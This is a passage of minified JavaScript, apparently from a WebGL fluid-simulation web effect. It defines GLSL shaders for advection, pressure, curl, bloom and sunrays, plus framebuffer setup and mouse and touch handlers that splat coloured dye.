a==e.FRAMEBUFFER_COMPLETE}function m(){return/Mobi|Android/i.test(navigator.userAgent)}m()&&(t.DYE_RESOLUTION=512),h.supportLinearFiltering||(t.DYE_RESOLUTION=512,t.SHADING=!1,t.BLOOM=!1,t.SUNRAYS=!1);var b=function(){function e(t,n){a(this,e),this.vertexShader=t,this.fragmentShaderSource=n,this.programs=[],this.activeProgram=null,this.uniforms=[]}return c(e,[{key:"setKeywords",value:function(e){for(var t=0,n=0;n<e.length;n++)t+=it(e[n]);var r=this.programs[t];if(null==r){var i=w(l.FRAGMENT_SHADER,this.fragmentShaderSource,e);r=y(this.vertexShader,i),this.programs[t]=r}r!=this.activeProgram&&(this.uniforms=x(r),this.activeProgram=r)}},{key:"bind",value:function(){l.useProgram(this.activeProgram)}}]),e}(),_=function(){function e(t,n){a(this,e),this.uniforms={},this.program=y(t,n),this.uniforms=x(this.program)}return c(e,[{key:"bind",value:function(){l.useProgram(this.program)}}]),e}();function y(e,t){var n=l.createProgram();if(l.attachShader(n,e),l.attachShader(n,t),l.linkProgram(n),!l.getProgramParameter(n,l.LINK_STATUS))throw l.getProgramInfoLog(n);return n}function x(e){for(var t=[],n=l.getProgramParameter(e,l.ACTIVE_UNIFORMS),r=0;r<n;r++){var i=l.getActiveUniform(e,r).name;t[i]=l.getUniformLocation(e,i)}return t}function w(e,t,n){t=E(t,n);var r=l.createShader(e);if(l.shaderSource(r,t),l.compileShader(r),!l.getShaderParameter(r,l.COMPILE_STATUS))throw l.getShaderInfoLog(r);return r}function E(e,t){if(null==t)return e;var n="";return t.forEach((function(e){n+="#define "+e+"\n"})),n+e}var S,A,T,R,O,C,L,D,k=w(l.VERTEX_SHADER,"\n    precision highp float;\n    attribute vec2 aPosition;\n    varying vec2 vUv;\n    varying vec2 vL;\n    varying vec2 vR;\n    varying vec2 vT;\n    varying vec2 vB;\n    uniform vec2 texelSize;\n    void main () {\n        vUv = aPosition * 0.5 + 0.5;\n        vL = vUv - vec2(texelSize.x, 0.0);\n        vR = vUv + vec2(texelSize.x, 0.0);\n        vT = vUv + vec2(0.0, texelSize.y);\n        vB = vUv - vec2(0.0, texelSize.y);\n        gl_Position = vec4(aPosition, 0.0, 1.0);\n    }\n"),U=w(l.VERTEX_SHADER,"\n    precision highp float;\n    attribute vec2 aPosition;\n    varying vec2 vUv;\n    varying vec2 vL;\n    varying vec2 vR;\n    uniform vec2 texelSize;\n    void main () {\n        vUv = aPosition * 0.5 + 0.5;\n        float offset = 1.33333333;\n        vL = vUv - texelSize * offset;\n        vR = vUv + texelSize * offset;\n        gl_Position = vec4(aPosition, 0.0, 1.0);\n    }\n"),P=w(l.FRAGMENT_SHADER,"\n    precision mediump float;\n    precision mediump sampler2D;\n    varying vec2 vUv;\n    varying vec2 vL;\n    varying vec2 vR;\n    uniform sampler2D uTexture;\n    void main () {\n        vec4 sum = texture2D(uTexture, vUv) * 0.29411764;\n        sum += texture2D(uTexture, vL) * 0.35294117;\n        sum += texture2D(uTexture, vR) * 0.35294117;\n        gl_FragColor = sum;\n    }\n"),I=w(l.FRAGMENT_SHADER,"\n    precision mediump float;\n    precision mediump sampler2D;\n    varying highp vec2 vUv;\n    uniform sampler2D uTexture;\n    void main () {\n        gl_FragColor = texture2D(uTexture, vUv);\n    }\n"),F=w(l.FRAGMENT_SHADER,"\n    precision mediump float;\n    precision mediump sampler2D;\n    varying highp vec2 vUv;\n    uniform sampler2D uTexture;\n    uniform float value;\n    void main () {\n        gl_FragColor = value * texture2D(uTexture, vUv);\n    }\n"),N=w(l.FRAGMENT_SHADER,"\n    precision mediump float;\n    uniform vec4 color;\n    void main () {\n        gl_FragColor = color;\n    }\n"),B=w(l.FRAGMENT_SHADER,t.TRANSPARENT?"\n    precision highp float;\n    precision highp sampler2D;\n    varying vec2 vUv;\n    uniform sampler2D uTexture;\n    uniform float aspectRatio;\n    #define SCALE 25.0\n    void main () {\n        vec2 uv = floor(vUv * SCALE * vec2(aspectRatio, 1.0));\n        float v = mod(uv.x + uv.y, 2.0);\n        v = v * 0.1 + 0.8;\n        gl_FragColor = vec4(0.0, 0.0, 0.0, 0.0);\n    }\n":"\n    precision highp float;\n    precision highp sampler2D;\n    varying vec2 vUv;\n    uniform sampler2D uTexture;\n    uniform float aspectRatio;\n    #define SCALE 25.0\n    void main () {\n        vec2 uv = floor(vUv * SCALE * vec2(aspectRatio, 1.0));\n        float v = mod(uv.x + uv.y, 2.0);\n        v = v * 0.1 + 0.8;\n        gl_FragColor = vec4(vec3(v), 1.0);\n    }\n"),M="\n    precision highp float;\n    precision highp sampler2D;\n    varying vec2 vUv;\n    varying vec2 vL;\n    varying vec2 vR;\n    varying vec2 vT;\n    varying vec2 vB;\n    uniform sampler2D uTexture;\n    uniform sampler2D uBloom;\n    uniform sampler2D uSunrays;\n    uniform sampler2D uDithering;\n    uniform vec2 ditherScale;\n    uniform vec2 texelSize;\n    vec3 linearToGamma (vec3 color) {\n        color = max(color, vec3(0));\n        return max(1.055 * pow(color, vec3(0.416666667)) - 0.055, vec3(0));\n    }\n    void main () {\n        vec3 c = texture2D(uTexture, vUv).rgb;\n    #ifdef SHADING\n        vec3 lc = texture2D(uTexture, vL).rgb;\n        vec3 rc = texture2D(uTexture, vR).rgb;\n        vec3 tc = texture2D(uTexture, vT).rgb;\n        vec3 bc = texture2D(uTexture, vB).rgb;\n        float dx = length(rc) - length(lc);\n        float dy = length(tc) - length(bc);\n        vec3 n = normalize(vec3(dx, dy, length(texelSize)));\n        vec3 l = vec3(0.0, 0.0, 1.0);\n        float diffuse = clamp(dot(n, l) + 0.7, 0.7, 1.0);\n        c *= diffuse;\n    #endif\n    #ifdef BLOOM\n        vec3 bloom = texture2D(uBloom, vUv).rgb;\n    #endif\n    #ifdef SUNRAYS\n        float sunrays = texture2D(uSunrays, vUv).r;\n        c *= sunrays;\n    #ifdef BLOOM\n        bloom *= sunrays;\n    #endif\n    #endif\n    #ifdef BLOOM\n        float noise = texture2D(uDithering, vUv * ditherScale).r;\n        noise = noise * 2.0 - 1.0;\n        bloom += noise / 255.0;\n        bloom = linearToGamma(bloom);\n        c += bloom;\n    #endif\n        float a = max(c.r, max(c.g, c.b));\n        gl_FragColor = vec4(c, a);\n    }\n",j=w(l.FRAGMENT_SHADER,"\n    precision mediump float;\n    precision mediump sampler2D;\n    varying vec2 vUv;\n    uniform sampler2D uTexture;\n    uniform vec3 curve;\n    uniform float threshold;\n    void main () {\n        vec3 c = texture2D(uTexture, vUv).rgb;\n        float br = max(c.r, max(c.g, c.b));\n        float rq = clamp(br - curve.x, 0.0, curve.y);\n        rq = curve.z * rq * rq;\n        c *= max(rq, br - threshold) / max(br, 0.0001);\n        gl_FragColor = vec4(c, 0.0);\n    }\n"),z=w(l.FRAGMENT_SHADER,"\n    precision mediump float;\n    precision mediump sampler2D;\n    varying vec2 vL;\n    varying vec2 vR;\n    varying vec2 vT;\n    varying vec2 vB;\n    uniform sampler2D uTexture;\n    void main () {\n        vec4 sum = vec4(0.0);\n        sum += texture2D(uTexture, vL);\n        sum += texture2D(uTexture, vR);\n        sum += texture2D(uTexture, vT);\n        sum += texture2D(uTexture, vB);\n        sum *= 0.25;\n        gl_FragColor = sum;\n    }\n"),G=w(l.FRAGMENT_SHADER,"\n    precision mediump float;\n    precision mediump sampler2D;\n    varying vec2 vL;\n    varying vec2 vR;\n    varying vec2 vT;\n    varying vec2 vB;\n    uniform sampler2D uTexture;\n    uniform float intensity;\n    void main () {\n        vec4 sum = vec4(0.0);\n        sum += texture2D(uTexture, vL);\n        sum += texture2D(uTexture, vR);\n        sum += texture2D(uTexture, vT);\n        sum += texture2D(uTexture, vB);\n        sum *= 0.25;\n        gl_FragColor = sum * intensity;\n    }\n"),H=w(l.FRAGMENT_SHADER,"\n    precision highp float;\n    precision highp sampler2D;\n    varying vec2 vUv;\n    uniform sampler2D uTexture;\n    void main () {\n        vec4 c = texture2D(uTexture, vUv);\n        float br = max(c.r, max(c.g, c.b));\n        c.a = 1.0 - min(max(br * 20.0, 0.0), 0.8);\n        gl_FragColor = c;\n    }\n"),V=w(l.FRAGMENT_SHADER,"\n    precision highp float;\n    precision highp sampler2D;\n    varying vec2 vUv;\n    uniform sampler2D uTexture;\n    uniform float weight;\n    #define ITERATIONS 16\n    void main () {\n        float Density = 0.3;\n        float Decay = 0.95;\n        float Exposure = 0.7;\n        vec2 coord = vUv;\n        vec2 dir = vUv - 0.5;\n        dir *= 1.0 / float(ITERATIONS) * Density;\n        float illuminationDecay = 1.0;\n        float color = texture2D(uTexture, vUv).a;\n        for (int i = 0; i < ITERATIONS; i++)\n        {\n            coord -= dir;\n            float col = texture2D(uTexture, coord).a;\n            color += col * illuminationDecay * weight;\n            illuminationDecay *= Decay;\n        }\n        gl_FragColor = vec4(color * Exposure, 0.0, 0.0, 1.0);\n    }\n"),X=w(l.FRAGMENT_SHADER,"\n    precision highp float;\n    precision highp sampler2D;\n    varying vec2 vUv;\n    uniform sampler2D uTarget;\n    uniform float aspectRatio;\n    uniform vec3 color;\n    uniform vec2 point;\n    uniform float radius;\n    void main () {\n        vec2 p = vUv - point.xy;\n        p.x *= aspectRatio;\n        vec3 splat = exp(-dot(p, p) / radius) * color;\n        vec3 base = texture2D(uTarget, vUv).xyz;\n        gl_FragColor = vec4(base + splat, 1.0);\n    }\n"),Y=w(l.FRAGMENT_SHADER,"\n    precision highp float;\n    precision highp sampler2D;\n    varying vec2 vUv;\n    uniform sampler2D uVelocity;\n    uniform sampler2D uSource;\n    uniform vec2 texelSize;\n    uniform vec2 dyeTexelSize;\n    uniform float dt;\n    uniform float dissipation;\n    vec4 bilerp (sampler2D sam, vec2 uv, vec2 tsize) {\n        vec2 st = uv / tsize - 0.5;\n        vec2 iuv = floor(st);\n        vec2 fuv = fract(st);\n        vec4 a = texture2D(sam, (iuv + vec2(0.5, 0.5)) * tsize);\n        vec4 b = texture2D(sam, (iuv + vec2(1.5, 0.5)) * tsize);\n        vec4 c = texture2D(sam, (iuv + vec2(0.5, 1.5)) * tsize);\n        vec4 d = texture2D(sam, (iuv + vec2(1.5, 1.5)) * tsize);\n        return mix(mix(a, b, fuv.x), mix(c, d, fuv.x), fuv.y);\n    }\n    void main () {\n    #ifdef MANUAL_FILTERING\n        vec2 coord = vUv - dt * bilerp(uVelocity, vUv, texelSize).xy * texelSize;\n        vec4 result = bilerp(uSource, coord, dyeTexelSize);\n    #else\n        vec2 coord = vUv - dt * texture2D(uVelocity, vUv).xy * texelSize;\n        vec4 result = texture2D(uSource, coord);\n    #endif\n        float decay = 1.0 + dissipation * dt;\n        gl_FragColor = result / decay;\n    }",h.supportLinearFiltering?null:["MANUAL_FILTERING"]),W=w(l.FRAGMENT_SHADER,"\n    precision mediump float;\n    precision mediump sampler2D;\n    varying highp vec2 vUv;\n    varying highp vec2 vL;\n    varying highp vec2 vR;\n    varying highp vec2 vT;\n    varying highp vec2 vB;\n    uniform sampler2D uVelocity;\n    void main () {\n        float L = texture2D(uVelocity, vL).x;\n        float R = texture2D(uVelocity, vR).x;\n        float T = texture2D(uVelocity, vT).y;\n        float B = texture2D(uVelocity, vB).y;\n        vec2 C = texture2D(uVelocity, vUv).xy;\n        if (vL.x < 0.0) { L = -C.x; }\n        if (vR.x > 1.0) { R = -C.x; }\n        if (vT.y > 1.0) { T = -C.y; }\n        if (vB.y < 0.0) { B = -C.y; }\n        float div = 0.5 * (R - L + T - B);\n        gl_FragColor = vec4(div, 0.0, 0.0, 1.0);\n    }\n"),q=w(l.FRAGMENT_SHADER,"\n    precision mediump float;\n    precision mediump sampler2D;\n    varying highp vec2 vUv;\n    varying highp vec2 vL;\n    varying highp vec2 vR;\n    varying highp vec2 vT;\n    varying highp vec2 vB;\n    uniform sampler2D uVelocity;\n    void main () {\n        float L = texture2D(uVelocity, vL).y;\n        float R = texture2D(uVelocity, vR).y;\n        float T = texture2D(uVelocity, vT).x;\n        float B = texture2D(uVelocity, vB).x;\n        float vorticity = R - L - T + B;\n        gl_FragColor = vec4(0.5 * vorticity, 0.0, 0.0, 1.0);\n    }\n"),K=w(l.FRAGMENT_SHADER,"\n    precision highp float;\n    precision highp sampler2D;\n    varying vec2 vUv;\n    varying vec2 vL;\n    varying vec2 vR;\n    varying vec2 vT;\n    varying vec2 vB;\n    uniform sampler2D uVelocity;\n    uniform sampler2D uCurl;\n    uniform float curl;\n    uniform float dt;\n    void main () {\n        float L = texture2D(uCurl, vL).x;\n        float R = texture2D(uCurl, vR).x;\n        float T = texture2D(uCurl, vT).x;\n        float B = texture2D(uCurl, vB).x;\n        float C = texture2D(uCurl, vUv).x;\n        vec2 force = 0.5 * vec2(abs(T) - abs(B), abs(R) - abs(L));\n        force /= length(force) + 0.0001;\n        force *= curl * C;\n        force.y *= -1.0;\n        vec2 vel = texture2D(uVelocity, vUv).xy;\n        gl_FragColor = vec4(vel + force * dt, 0.0, 1.0);\n    }\n"),$=w(l.FRAGMENT_SHADER,"\n    precision mediump float;\n    precision mediump sampler2D;\n    varying highp vec2 vUv;\n    varying highp vec2 vL;\n    varying highp vec2 vR;\n    varying highp vec2 vT;\n    varying highp vec2 vB;\n    uniform sampler2D uPressure;\n    uniform sampler2D uDivergence;\n    void main () {\n        float L = texture2D(uPressure, vL).x;\n        float R = texture2D(uPressure, vR).x;\n        float T = texture2D(uPressure, vT).x;\n        float B = texture2D(uPressure, vB).x;\n        float C = texture2D(uPressure, vUv).x;\n        float divergence = texture2D(uDivergence, vUv).x;\n        float pressure = (L + R + B + T - divergence) * 0.25;\n        gl_FragColor = vec4(pressure, 0.0, 0.0, 1.0);\n    }\n"),J=w(l.FRAGMENT_SHADER,"\n    precision mediump float;\n    precision mediump sampler2D;\n    varying highp vec2 vUv;\n    varying highp vec2 vL;\n    varying highp vec2 vR;\n    varying highp vec2 vT;\n    varying highp vec2 vB;\n    uniform sampler2D uPressure;\n    uniform sampler2D uVelocity;\n    void main () {\n        float L = texture2D(uPressure, vL).x;\n        float R = texture2D(uPressure, vR).x;\n        float T = texture2D(uPressure, vT).x;\n        float B = texture2D(uPressure, vB).x;\n        vec2 velocity = texture2D(uVelocity, vUv).xy;\n        velocity.xy -= vec2(R - L, T - B);\n        gl_FragColor = vec4(velocity, 0.0, 1.0);\n    }\n"),Q=function(){return l.bindBuffer(l.ARRAY_BUFFER,l.createBuffer()),l.bufferData(l.ARRAY_BUFFER,new Float32Array([-1,-1,-1,1,1,1,1,-1]),l.STATIC_DRAW),l.bindBuffer(l.ELEMENT_ARRAY_BUFFER,l.createBuffer()),l.bufferData(l.ELEMENT_ARRAY_BUFFER,new Uint16Array([0,1,2,0,2,3]),l.STATIC_DRAW),l.vertexAttribPointer(0,2,l.FLOAT,!1,0,0),l.enableVertexAttribArray(0),function(e){l.bindFramebuffer(l.FRAMEBUFFER,e),l.drawElements(l.TRIANGLES,6,l.UNSIGNED_SHORT,0)}}(),Z=Ae("LDR_LLL1_0.png"),ee=new _(U,P),te=new _(k,I),ne=new _(k,F),re=new _(k,N),ie=new _(k,B),oe=new _(k,j),ae=new _(k,z),ue=new _(k,G),ce=new _(k,H),se=new _(k,V),le=new _(k,X),fe=new _(k,Y),de=new _(k,W),he=new _(k,q),pe=new _(k,K),ve=new _(k,$),ge=new _(k,J),me=new b(k,M);function be(){var e=tt(t.SIM_RESOLUTION),n=tt(t.DYE_RESOLUTION),r=h.halfFloatTexType,i=h.formatRGBA,o=h.formatRG,a=h.formatR,u=h.supportLinearFiltering?l.LINEAR:l.NEAREST;S=null==S?we(n.width,n.height,i.internalFormat,i.format,r,u):Se(S,n.width,n.height,i.internalFormat,i.format,r,u),A=null==A?we(e.width,e.height,o.internalFormat,o.format,r,u):Se(A,e.width,e.height,o.internalFormat,o.format,r,u),T=xe(e.width,e.height,a.internalFormat,a.format,r,l.NEAREST),R=xe(e.width,e.height,a.internalFormat,a.format,r,l.NEAREST),O=we(e.width,e.height,a.internalFormat,a.format,r,l.NEAREST),_e(),ye()}function _e(){var e=tt(t.BLOOM_RESOLUTION),n=h.halfFloatTexType,r=h.formatRGBA,i=h.supportLinearFiltering?l.LINEAR:l.NEAREST;C=xe(e.width,e.height,r.internalFormat,r.format,n,i),u.length=0;for(var o=0;o<t.BLOOM_ITERATIONS;o++){var a=e.width>>o+1,c=e.height>>o+1;if(a<2||c<2)break;var s=xe(a,c,r.internalFormat,r.format,n,i);u.push(s)}}function ye(){var e=tt(t.SUNRAYS_RESOLUTION),n=h.halfFloatTexType,r=h.formatR,i=h.supportLinearFiltering?l.LINEAR:l.NEAREST;L=xe(e.width,e.height,r.internalFormat,r.format,n,i),D=xe(e.width,e.height,r.internalFormat,r.format,n,i)}function xe(e,t,n,r,i,o){l.activeTexture(l.TEXTURE0);var a=l.createTexture();l.bindTexture(l.TEXTURE_2D,a),l.texParameteri(l.TEXTURE_2D,l.TEXTURE_MIN_FILTER,o),l.texParameteri(l.TEXTURE_2D,l.TEXTURE_MAG_FILTER,o),l.texParameteri(l.TEXTURE_2D,l.TEXTURE_WRAP_S,l.CLAMP_TO_EDGE),l.texParameteri(l.TEXTURE_2D,l.TEXTURE_WRAP_T,l.CLAMP_TO_EDGE),l.texImage2D(l.TEXTURE_2D,0,n,e,t,0,r,i,null);var u=l.createFramebuffer();l.bindFramebuffer(l.FRAMEBUFFER,u),l.framebufferTexture2D(l.FRAMEBUFFER,l.COLOR_ATTACHMENT0,l.TEXTURE_2D,a,0),l.viewport(0,0,e,t),l.clear(l.COLOR_BUFFER_BIT);var c=1/e,s=1/t;return{texture:a,fbo:u,width:e,height:t,texelSizeX:c,texelSizeY:s,attach:function(e){return l.activeTexture(l.TEXTURE0+e),l.bindTexture(l.TEXTURE_2D,a),e}}}function we(e,t,n,r,i,o){var a=xe(e,t,n,r,i,o),u=xe(e,t,n,r,i,o);return{width:e,height:t,texelSizeX:a.texelSizeX,texelSizeY:a.texelSizeY,get read(){return a},set read(e){a=e},get write(){return u},set write(e){u=e},swap:function(){var e=a;a=u,u=e}}}function Ee(e,t,n,r,i,o,a){var u=xe(t,n,r,i,o,a);return te.bind(),l.uniform1i(te.uniforms.uTexture,e.attach(0)),Q(u.fbo),u}function Se(e,t,n,r,i,o,a){return e.width==t&&e.height==n||(e.read=Ee(e.read,t,n,r,i,o,a),e.write=xe(t,n,r,i,o,a),e.width=t,e.height=n,e.texelSizeX=1/t,e.texelSizeY=1/n),e}function Ae(e){var t=l.createTexture();l.bindTexture(l.TEXTURE_2D,t),l.texParameteri(l.TEXTURE_2D,l.TEXTURE_MIN_FILTER,l.LINEAR),l.texParameteri(l.TEXTURE_2D,l.TEXTURE_MAG_FILTER,l.LINEAR),l.texParameteri(l.TEXTURE_2D,l.TEXTURE_WRAP_S,l.REPEAT),l.texParameteri(l.TEXTURE_2D,l.TEXTURE_WRAP_T,l.REPEAT),l.texImage2D(l.TEXTURE_2D,0,l.RGB,1,1,0,l.RGB,l.UNSIGNED_BYTE,new Uint8Array([255,255,255]));var n={texture:t,width:1,height:1,attach:function(e){return l.activeTexture(l.TEXTURE0+e),l.bindTexture(l.TEXTURE_2D,t),e}},r=new Image;return r.onload=function(){n.width=r.width,n.height=r.height,l.bindTexture(l.TEXTURE_2D,t),l.texImage2D(l.TEXTURE_2D,0,l.RGB,l.RGB,l.UNSIGNED_BYTE,r)},r.src=e,n}function Te(){var e=[];t.SHADING&&e.push("SHADING"),t.BLOOM&&e.push("BLOOM"),t.SUNRAYS&&e.push("SUNRAYS"),me.setKeywords(e)}Te(),be(),t.IMMEDIATE&&He(parseInt(20*Math.random())+5);var Re=Date.now(),Oe=0;function Ce(){var e=Le();De()&&be(),ke(e),Ue(),t.PAUSED||Pe(e),Ie(null),requestAnimationFrame(Ce)}function Le(){var e=Date.now(),t=(e-Re)/1e3;return t=Math.min(t,.016666),Re=e,t}function De(){var e=rt(n.clientWidth),t=rt(n.clientHeight);return(n.width!=e||n.height!=t)&&(n.width=e,n.height=t,!0)}function ke(e){t.COLORFUL&&(Oe+=e*t.COLOR_UPDATE_SPEED,Oe>=1&&(Oe=et(Oe,0,1),i.forEach((function(e){e.color=Je()}))))}function Ue(){o.length>0&&He(o.pop()),i.forEach((function(e){e.moved&&(e.moved=!1,Ge(e))}))}function Pe(e){l.disable(l.BLEND),l.viewport(0,0,A.width,A.height),he.bind(),l.uniform2f(he.uniforms.texelSize,A.texelSizeX,A.texelSizeY),l.uniform1i(he.uniforms.uVelocity,A.read.attach(0)),Q(R.fbo),pe.bind(),l.uniform2f(pe.uniforms.texelSize,A.texelSizeX,A.texelSizeY),l.uniform1i(pe.uniforms.uVelocity,A.read.attach(0)),l.uniform1i(pe.uniforms.uCurl,R.attach(1)),l.uniform1f(pe.uniforms.curl,t.CURL),l.uniform1f(pe.uniforms.dt,e),Q(A.write.fbo),A.swap(),de.bind(),l.uniform2f(de.uniforms.texelSize,A.texelSizeX,A.texelSizeY),l.uniform1i(de.uniforms.uVelocity,A.read.attach(0)),Q(T.fbo),ne.bind(),l.uniform1i(ne.uniforms.uTexture,O.read.attach(0)),l.uniform1f(ne.uniforms.value,t.PRESSURE),Q(O.write.fbo),O.swap(),ve.bind(),l.uniform2f(ve.uniforms.texelSize,A.texelSizeX,A.texelSizeY),l.uniform1i(ve.uniforms.uDivergence,T.attach(0));for(var n=0;n<t.PRESSURE_ITERATIONS;n++)l.uniform1i(ve.uniforms.uPressure,O.read.attach(1)),Q(O.write.fbo),O.swap();ge.bind(),l.uniform2f(ge.uniforms.texelSize,A.texelSizeX,A.texelSizeY),l.uniform1i(ge.uniforms.uPressure,O.read.attach(0)),l.uniform1i(ge.uniforms.uVelocity,A.read.attach(1)),Q(A.write.fbo),A.swap(),fe.bind(),l.uniform2f(fe.uniforms.texelSize,A.texelSizeX,A.texelSizeY),h.supportLinearFiltering||l.uniform2f(fe.uniforms.dyeTexelSize,A.texelSizeX,A.texelSizeY);var r=A.read.attach(0);l.uniform1i(fe.uniforms.uVelocity,r),l.uniform1i(fe.uniforms.uSource,r),l.uniform1f(fe.uniforms.dt,e),l.uniform1f(fe.uniforms.dissipation,t.VELOCITY_DISSIPATION),Q(A.write.fbo),A.swap(),l.viewport(0,0,S.width,S.height),h.supportLinearFiltering||l.uniform2f(fe.uniforms.dyeTexelSize,S.texelSizeX,S.texelSizeY),l.uniform1i(fe.uniforms.uVelocity,A.read.attach(0)),l.uniform1i(fe.uniforms.uSource,S.read.attach(1)),l.uniform1f(fe.uniforms.dissipation,t.DENSITY_DISSIPATION),Q(S.write.fbo),S.swap()}function Ie(e){t.BLOOM&&Me(S.read,C),t.SUNRAYS&&(je(S.read,S.write,L),ze(L,D,1)),null!=e&&t.TRANSPARENT?l.disable(l.BLEND):(l.blendFunc(l.ONE,l.ONE_MINUS_SRC_ALPHA),l.enable(l.BLEND));var n=null==e?l.drawingBufferWidth:e.width,r=null==e?l.drawingBufferHeight:e.height;l.viewport(0,0,n,r);var i=null==e?null:e.fbo;t.TRANSPARENT||Fe(i,Ze(t.BACK_COLOR)),null==e&&t.TRANSPARENT&&Ne(i),Be(i,n,r)}function Fe(e,t){re.bind(),l.uniform4f(re.uniforms.color,t.r,t.g,t.b,1),Q(e)}function Ne(e){ie.bind(),l.uniform1f(ie.uniforms.aspectRatio,n.width/n.height),Q(e)}function Be(e,n,r){if(me.bind(),t.SHADING&&l.uniform2f(me.uniforms.texelSize,1/n,1/r),l.uniform1i(me.uniforms.uTexture,S.read.attach(0)),t.BLOOM){l.uniform1i(me.uniforms.uBloom,C.attach(1)),l.uniform1i(me.uniforms.uDithering,Z.attach(2));var i=nt(Z,n,r);l.uniform2f(me.uniforms.ditherScale,i.x,i.y)}t.SUNRAYS&&l.uniform1i(me.uniforms.uSunrays,L.attach(3)),Q(e)}function Me(e,n){if(!(u.length<2)){var r=n;l.disable(l.BLEND),oe.bind();var i=t.BLOOM_THRESHOLD*t.BLOOM_SOFT_KNEE+1e-4,o=t.BLOOM_THRESHOLD-i,a=2*i,c=.25/i;l.uniform3f(oe.uniforms.curve,o,a,c),l.uniform1f(oe.uniforms.threshold,t.BLOOM_THRESHOLD),l.uniform1i(oe.uniforms.uTexture,e.attach(0)),l.viewport(0,0,r.width,r.height),Q(r.fbo),ae.bind();for(var s=0;s<u.length;s++){var f=u[s];l.uniform2f(ae.uniforms.texelSize,r.texelSizeX,r.texelSizeY),l.uniform1i(ae.uniforms.uTexture,r.attach(0)),l.viewport(0,0,f.width,f.height),Q(f.fbo),r=f}l.blendFunc(l.ONE,l.ONE),l.enable(l.BLEND);for(var d=u.length-2;d>=0;d--){var h=u[d];l.uniform2f(ae.uniforms.texelSize,r.texelSizeX,r.texelSizeY),l.uniform1i(ae.uniforms.uTexture,r.attach(0)),l.viewport(0,0,h.width,h.height),Q(h.fbo),r=h}l.disable(l.BLEND),ue.bind(),l.uniform2f(ue.uniforms.texelSize,r.texelSizeX,r.texelSizeY),l.uniform1i(ue.uniforms.uTexture,r.attach(0)),l.uniform1f(ue.uniforms.intensity,t.BLOOM_INTENSITY),l.viewport(0,0,n.width,n.height),Q(n.fbo)}}function je(e,n,r){l.disable(l.BLEND),ce.bind(),l.uniform1i(ce.uniforms.uTexture,e.attach(0)),l.viewport(0,0,n.width,n.height),Q(n.fbo),se.bind(),l.uniform1f(se.uniforms.weight,t.SUNRAYS_WEIGHT),l.uniform1i(se.uniforms.uTexture,n.attach(0)),l.viewport(0,0,r.width,r.height),Q(r.fbo)}function ze(e,t,n){ee.bind();for(var r=0;r<n;r++)l.uniform2f(ee.uniforms.texelSize,e.texelSizeX,0),l.uniform1i(ee.uniforms.uTexture,e.attach(0)),Q(t.fbo),l.uniform2f(ee.uniforms.texelSize,0,e.texelSizeY),l.uniform1i(ee.uniforms.uTexture,t.attach(0)),Q(e.fbo)}function Ge(e){var n=e.deltaX*t.SPLAT_FORCE,r=e.deltaY*t.SPLAT_FORCE;Ve(e.texcoordX,e.texcoordY,n,r,e.color)}function He(e){for(var t=0;t<e;t++){var n=Je();n.r*=10,n.g*=10,n.b*=10;var r=Math.random(),i=Math.random(),o=1e3*(Math.random()-.5),a=1e3*(Math.random()-.5);Ve(r,i,o,a,n)}}function Ve(e,r,i,o,a){l.viewport(0,0,A.width,A.height),le.bind(),l.uniform1i(le.uniforms.uTarget,A.read.attach(0)),l.uniform1f(le.uniforms.aspectRatio,n.width/n.height),l.uniform2f(le.uniforms.point,e,r),l.uniform3f(le.uniforms.color,i,o,0),l.uniform1f(le.uniforms.radius,Xe(t.SPLAT_RADIUS/100)),Q(A.write.fbo),A.swap(),l.viewport(0,0,S.width,S.height),l.uniform1i(le.uniforms.uTarget,S.read.attach(0)),l.uniform3f(le.uniforms.color,a.r,a.g,a.b),Q(S.write.fbo),S.swap()}function Xe(e){var t=n.width/n.height;return t>1&&(e*=t),e}function Ye(e,t,r,i){e.id=t,e.down=!0,e.moved=!1,e.texcoordX=r/n.width,e.texcoordY=1-i/n.height,e.prevTexcoordX=e.texcoordX,e.prevTexcoordY=e.texcoordY,e.deltaX=0,e.deltaY=0,e.color=Je()}function We(e,r,i){"click"===t.TRIGGER&&(e.moved=e.down),e.prevTexcoordX=e.texcoordX,e.prevTexcoordY=e.texcoordY,e.texcoordX=r/n.width,e.texcoordY=1-i/n.height,e.deltaX=Ke(e.texcoordX-e.prevTexcoordX),e.deltaY=$e(e.texcoordY-e.prevTexcoordY),"hover"===t.TRIGGER&&(e.moved=Math.abs(e.deltaX)>0||Math.abs(e.deltaY)>0)}function qe(e){e.down=!1}function Ke(e){var t=n.width/n.height;return t<1&&(e*=t),e}function $e(e){var t=n.width/n.height;return t>1&&(e/=t),e}function Je(){var e=Qe(Math.random(),1,1);return e.r*=.15,e.g*=.15,e.b*=.15,e}function Qe(e,t,n){var r,i,o,a,u,c,s,l;switch(a=Math.floor(6*e),u=6*e-a,c=n*(1-t),s=n*(1-u*t),l=n*(1-(1-u)*t),a%6){case 0:r=n,i=l,o=c;break;case 1:r=s,i=n,o=c;break;case 2:r=c,i=n,o=l;break;case 3:r=c,i=s,o=n;break;case 4:r=l,i=c,o=n;break;case 5:r=n,i=c,o=s;break}return{r:r,g:i,b:o}}function Ze(e){var t={r:e.r/255,g:e.g/255,b:e.b/255};return t}function et(e,t,n){var r=n-t;return 0==r?t:(e-t)%r+t}function tt(e){var t=l.drawingBufferWidth/l.drawingBufferHeight;t<1&&(t=1/t);var n=Math.round(e),r=Math.round(e*t);return l.drawingBufferWidth>l.drawingBufferHeight?{width:r,height:n}:{width:n,height:r}}function nt(e,t,n){return{x:t/e.width,y:n/e.height}}function rt(e){var t=window.devicePixelRatio||1;return Math.floor(e*t)}function it(e){if(0==e.length)return 0;for(var t=0,n=0;n<e.length;n++)t=(t<<5)-t+e.charCodeAt(n),t|=0;return t}Ce(),n.addEventListener("mousedown",(function(e){var t=rt(e.offsetX),n=rt(e.offsetY),o=i.find((function(e){return-1==e.id}));null==o&&(o=new r),Ye(o,-1,t,n)})),setTimeout((function(){n.addEventListener("mousemove",(function(e){var t=rt(e.offsetX),n=rt(e.offsetY);We(i[0],t,n)}))}),500),window.addEventListener("mouseup",(function(){qe(i[0])})),n.addEventListener("touchstart",(function(e){e.preventDefault();var t=e.targetTouches;while(t.length>=i.length)i.push(new r);for(var n=0;n<t.length;n++){var o=rt(t[n].pageX),a=rt(t[n].pageY);Ye(i[n+1],t[n].identifier,o,a)}})),n.addEventListener("touchmove",(function(e){e.preventDefault();for(var t=e.targetTouches,n=0;n<t.length;n++){var r=rt(t[n].pageX),o=rt(t[n].pageY);We(i[n+1],r,o)}}),!1),window.addEventListener("touchend",(function(e){for(var t=e.changedTouches,n=function(e){var n=i.find((function(n){return 